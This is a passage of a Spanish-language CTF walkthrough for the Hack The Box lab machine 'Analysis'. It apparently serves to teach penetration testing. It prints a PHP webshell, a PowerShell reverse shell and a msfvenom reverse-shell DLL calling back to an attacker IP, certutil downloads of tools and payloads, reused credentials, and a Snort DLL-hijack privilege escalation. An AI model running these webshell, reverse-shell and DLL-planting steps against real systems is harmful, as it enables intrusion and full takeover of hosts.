
- La ruta donde se guardan existe.
- Si conoces el nombre del recurso en este caso el que subiste vemos que podemos ver.
- Vamos a subir una
webshellpara ganar acceso.
➜ content cat cmd.php
<?php
echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
?>
- Podemos ejecutar comandos.

Shell as svc_web
- Ahora vamos a ganar acceso https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1.
➜ content wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2024-06-07 14:30:36-- https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
Invoke-PowerShellTcp.ps1 100%[=====================================================================>] 4.24K --.-KB/s in 0s
2024-06-07 14:30:36 (40.0 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]
➜ content mv Invoke-PowerShellTcp.ps1 ps.ps1
➜ content echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.63 -Port 443' >> ps.ps1
- Nos ponemos en escucha.
➜ content rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
➜ content python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Ahora usamos la
webshell.

- Nos llega la shell.
➜ content rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.11.250] 54783
Windows PowerShell running as user DC-ANALYSIS$ on DC-ANALYSIS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\internal\dashboard\uploads>whoami
analysis\svc_web
PS C:\inetpub\internal\dashboard\uploads>
Shell as jdoe
- Vamos a enumerar el sistema.
PS C:\Windows\Temp\test> certutil.exe -f -urlcache -split http://10.10.14.63:8080/winPEASx64.exe
**** En ligne ****
000000 ...
246e00
CertUtil: -URLCache La commande s?est termin?e correctement.
- Después de correr el winPEASx64 nos da las credenciales del usuario
jdoe:7y4Z4^*y9Zzj.
➜ Downloads cme smb analysis.htb -u jdoe -p '7y4Z4^*y9Zzj'
SMB internal.analysis.htb 445 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB internal.analysis.htb 445 DC-ANALYSIS [+] analysis.htb\jdoe:7y4Z4^*y9Zzj
- Vemos que también podemos conectarnos con
evil-winrm.
➜ Downloads cme winrm analysis.htb -u jdoe -p '7y4Z4^*y9Zzj'
SMB internal.analysis.htb 5985 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
HTTP internal.analysis.htb 5985 DC-ANALYSIS [*] http://internal.analysis.htb:5985/wsman
WINRM internal.analysis.htb 5985 DC-ANALYSIS [+] analysis.htb\jdoe:7y4Z4^*y9Zzj (Pwn3d!)
User flag
- Ya podemos leer la
flag.
➜ Downloads evil-winrm -i 10.10.11.250 -u 'jdoe' -p '7y4Z4^*y9Zzj'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> type ..\Desktop\user.txt
cdb21e01560374f401e7d5b960a73d53
Escalada de Privilegios
- Vemos que esta
snortpor allí https://protecciondatos-lopd.com/empresas/snort-deteccion-intrusos/.
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/12/2023 10:01 AM inetpub
d----- 11/5/2022 8:14 PM PerfLogs
d----- 5/8/2023 10:20 AM PHP
d----- 7/9/2023 10:54 AM private
d-r--- 11/18/2023 9:56 AM Program Files
d----- 5/8/2023 10:11 AM Program Files (x86)
d----- 7/9/2023 10:57 AM Snort
d-r--- 5/26/2023 2:20 PM Users
d----- 1/10/2024 3:52 PM Windows
-a---- 6/7/2024 11:17 PM 310050 snortlog.txt
-
Encontramos en el manual información interesante http://manual-snort-org.s3-website-us-east-1.amazonaws.com/node23.html.
-
Podemos cargar una
dllmaliciosa.

- Aquí están las
ddl.
*Evil-WinRM* PS C:\Snort\etc> type snort.conf | findstr dynamicpreprocessor
dynamicpreprocessor directory C:\Snort\lib\snort_dynamicpreprocessor
*Evil-WinRM* PS C:\Snort\etc> dir C:\Snort\lib\snort_dynamicpreprocessor
Directory: C:\Snort\lib\snort_dynamicpreprocessor
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/24/2022 6:46 AM 207872 sf_dce2.dll
-a---- 5/24/2022 6:46 AM 33792 sf_dnp3.dll
-a---- 5/24/2022 6:46 AM 22528 sf_dns.dll
-a---- 5/24/2022 6:46 AM 108032 sf_ftptelnet.dll
-a---- 5/24/2022 6:46 AM 47616 sf_gtp.dll
-a---- 5/24/2022 6:47 AM 59392 sf_imap.dll
-a---- 5/24/2022 6:47 AM 23552 sf_modbus.dll
-a---- 5/24/2022 6:47 AM 58368 sf_pop.dll
-a---- 5/24/2022 6:47 AM 52736 sf_reputation.dll
-a---- 5/24/2022 6:47 AM 37888 sf_sdf.dll
-a---- 5/24/2022 6:47 AM 52224 sf_sip.dll
-a---- 5/24/2022 6:47 AM 78848 sf_smtp.dll
-a---- 5/24/2022 6:47 AM 22016 sf_ssh.dll
-a---- 5/24/2022 6:47 AM 32256 sf_ssl.dll
- Podemos subir la
dllmaliciosa.
*Evil-WinRM* PS C:\Snort\lib> icacls snort_dynamicpreprocessor
snort_dynamicpreprocessor AUTORITE NT\SystŠme:(I)(OI)(CI)(F)
BUILTIN\Administrateurs:(I)(OI)(CI)(F)
BUILTIN\Utilisateurs:(I)(OI)(CI)(RX)
BUILTIN\Utilisateurs:(I)(CI)(AD)
BUILTIN\Utilisateurs:(I)(CI)(WD)
CREATEUR PROPRIETAIRE:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
- Podemos crear la
dllconmsfvenom.
➜ content msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.63 LPORT=443 -f dll -a x64 -o mg.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: mg.dll
- Ahora lo pasamos ala maquina.
➜ content python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.250 - - [07/Jun/2024 15:33:59] "GET /mg.dll HTTP/1.1" 200 -
10.10.11.250 - - [07/Jun/2024 15:33:59] "GET /mg.dll HTTP/1.1" 200 -
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> certutil.exe -f -urlcache -split http://10.10.14.63/mg.dll
**** Online ****
0000 ...
2400
CertUtil: -URLCache command completed successfully.
Shell as root
Snortcarga ladllautomáticamente cada cierto tiempo así que cuando la carga nos llega lashell.
➜ content rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.11.250] 55072
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
analysis\administrateur
Root flag
C:\Users\Administrateur\Desktop>type root.txt
type root.txt
68d63d846dcaa03ffaaa05975e3a40f1